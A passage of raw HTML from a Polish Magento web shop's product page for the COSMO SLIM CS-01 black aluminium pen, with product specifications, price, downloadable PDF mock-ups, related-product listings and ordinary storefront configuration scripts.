                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Szczegóły produktu                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><span>Długopis metalowy <strong>COSMO SLIM.</strong>
 Smukły, z dwoma ringami w dolnej części korpusu, bliźniaczy model COSMO. Różni się grubością i rodzajem wkładu (w długopisach COSMO są grube wkłady, w COSMO slim cienkie)</span>
 <span><strong>Wymiary długopisu: </strong> 135 x &Oslash;7 mm,</span><br />
 <span><strong>Materiał:</strong> aluminium,</span><br />
 <span><strong>Znakowanie:</strong> grawer laserowy YAG, nadruk UV</span><br/>
 <span><strong>Kolor:</strong> czarny</span><br/>
 <span><strong>Wymiary znakowania: </strong>65 x 4 mm (32 x 4 mm na przedłużeniu klipa)</span><br/> 
<span><strong>Termin realizacji:</strong> 2-3 dni robocze, zależy od ilości i dostępności na magazynie,</span><br/>
<div class="info1">
<span class="info3">W cenę NIE jest wliczone pakowanie długopisów w indywidualne woreczki foliowe po wykonaniu graweru,<br/>
usługę pakowania wykonujemy za dodatkową opłatą, może ona wydłużyć czas realizacji zamówienia.</span></div><br/>
<br/>
<span><strong>Koszt przygotowania plików: </strong><br/> w cenie zamówienia na podstawie dosłanych materiałów (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jakości bitmapa np. jpg)</span></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Więcej informacji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Więcej informacji</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU - symbol produktu</th>
                    <td class="col data" data-th="SKU&#x20;-&#x20;symbol&#x20;produktu">CS-01</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostawca</th>
                    <td class="col data" data-th="Dostawca">Millenium</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">W PROMOCJI !!!</th>
                    <td class="col data" data-th="W&#x20;PROMOCJI&#x20;&#x21;&#x21;&#x21;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Nowość</th>
                    <td class="col data" data-th="Nowo&#x015B;&#x0107;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostępność</th>
                    <td class="col data" data-th="Dost&#x0119;pno&#x015B;&#x0107;">Dostępny</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Termin dostawy</th>
                    <td class="col data" data-th="Termin&#x20;dostawy">Termin dostawy: </td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemXKn85SZlArray = document.querySelectorAll('#additional');
    if(elemXKn85SZlArray.length !== 'undefined'){
        elemXKn85SZlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-productattach">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#productattach"
                       id="tab-label-productattach-title">
                        Do pobrania                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-productattach-title"
                     id="productattach" data-role="content">
                                    <table class="table attachment-table">
                            <thead>
                <tr>
                                            <th>Icon</th>
                                                                <th>Etykieta</th>
                                                                <th>Opis</th>
                                                                <th>Rodzaj</th>
                                                                <th>Rozmiar</th>
                                                                <th class="download">Pobierz</th>
                                    </tr>
                </thead>
                        <tbody>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Makieta długopisów COSMO SLIM</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    941.5 KB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/6/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Dostępność długopisów z kolekcji Millenium</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    284.9 KB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/16/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                        </tbody>
        </table>
                    </div>
                <script type="text&#x2F;javascript">    var elemMY0GEjRaArray = document.querySelectorAll('#productattach');
    if(elemMY0GEjRaArray.length !== 'undefined'){
        elemMY0GEjRaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>

<a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script>
    require(['backToTop'], function(backToTop) {
        backToTop.init();
    });

</script>


<input name="form_key" type="hidden" value="s0JYk102O6eZ6s6J" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1763935874\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cosmo-pen.eu\/pl\/","http:\/\/www.cosmo-pen.eu\/pl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "14400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cosmo-pen.eu\/pl\/page_cache\/block\/render\/id\/56\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_56","catalog_product_view_sku_CS-01","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pl\/dlugopis-cosmo-slim-cs-01"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cosmo-pen.eu\/pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"56":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/56\\\/\",\"data\":{\"product\":\"56\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/56\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"56\",\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~\"}}","required_options":null},"price_info":{"final_price":1.8,"max_price":1.8,"max_regular_price":1.8,"minimal_regular_price":1.8,"special_price":null,"minimal_price":1.8,"regular_price":1.8,"formatted_prices":{"final_price":"<span class=\"price\">1,80 PLN<\/span>","max_price":"<span class=\"price\">1,80 PLN<\/span>","minimal_price":"<span class=\"price\">1,80 PLN<\/span>","max_regular_price":"<span class=\"price\">1,80 PLN<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1,80 PLN<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00 PLN<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.8,"max_price":1.8,"max_regular_price":1.8,"minimal_regular_price":1.8,"special_price":1.8,"minimal_price":1.8,"regular_price":1.8,"formatted_prices":{"final_price":"<span class=\"price\">1,80 PLN<\/span>","max_price":"<span class=\"price\">1,80 PLN<\/span>","minimal_price":"<span class=\"price\">1,80 PLN<\/span>","max_regular_price":"<span class=\"price\">1,80 PLN<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1,80 PLN<\/span>","regular_price":"<span class=\"price\">1,80 PLN<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1,80 PLN<\/span>"}},"images":[{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/c\/s\/cs-01.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis COSMO SLIM CS-01 czarny","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/c\/s\/cs-01.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis COSMO SLIM CS-01 czarny","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/c\/s\/cs-01.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis COSMO SLIM CS-01 czarny","resized_width":75,"resized_height":90},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/c\/s\/cs-01.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis COSMO SLIM CS-01 czarny","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/c\/s\/cs-01.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis COSMO SLIM CS-01 czarny","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/c\/s\/cs-01.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis COSMO SLIM CS-01 czarny","resized_width":75,"resized_height":90}],"url":"https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-cosmo-slim-cs-01","id":56,"name":"D\u0142ugopis COSMO SLIM CS-01","type":"simple","is_salable":"1","store_id":1,"currency_code":"PLN","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":56,\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"PLN","productCurrentScope":"website"}            }
        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Produkty powiązane</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Zaznacz produkty, żeby dodać je do koszyka lub                        <button type="button" class="action select"
                                data-role="select-all"><span>zaznacz wszystko</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_57"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemp3hv6mI1Array = document.querySelectorAll('li#product-item_57');
    if(elemp3hv6mI1Array.length !== 'undefined'){
        elemp3hv6mI1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-03"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-57">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/s/cs-03.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-03&#x20;grafitowy"/></span>
</span>
<style>.product-image-container-57 {
    width: 152px;
}
.product-image-container-57 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-03"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-03">
                                            Długopis COSMO SLIM CS-03</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-57"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox57"
                                                    name="related_products[]"
                                                    value="57" />
                                                <label class="label"
                                                       for="related-checkbox57"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":57,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"57","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_58"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem4sIyXyIVArray = document.querySelectorAll('li#product-item_58');
    if(elem4sIyXyIVArray.length !== 'undefined'){
        elem4sIyXyIVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-05"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-58">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/s/cs-05.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-05&#x20;pomara&#x0144;czowy"/></span>
</span>
<style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-05"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-05">
                                            Długopis COSMO SLIM CS-05</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-58"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox58"
                                                    name="related_products[]"
                                                    value="58" />
                                                <label class="label"
                                                       for="related-checkbox58"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":58,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"58","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_59"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemcIJWlAIsArray = document.querySelectorAll('li#product-item_59');
    if(elemcIJWlAIsArray.length !== 'undefined'){
        elemcIJWlAIsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-06"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-59">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/s/cs-06.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-06&#x20;czerwony"/></span>
</span>
<style>.product-image-container-59 {
    width: 152px;
}
.product-image-container-59 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-59");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-59  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-06"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-06">
                                            Długopis COSMO SLIM CS-06</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-59"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":59,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"59","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_60"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemrSteossHArray = document.querySelectorAll('li#product-item_60');
    if(elemrSteossHArray.length !== 'undefined'){
        elemrSteossHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-10a"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-60">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/s/cs-10a.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-10A&#x20;niebieski"/></span>
</span>
<style>.product-image-container-60 {
    width: 152px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-10A"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-10a">
                                            Długopis COSMO SLIM CS-10A</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
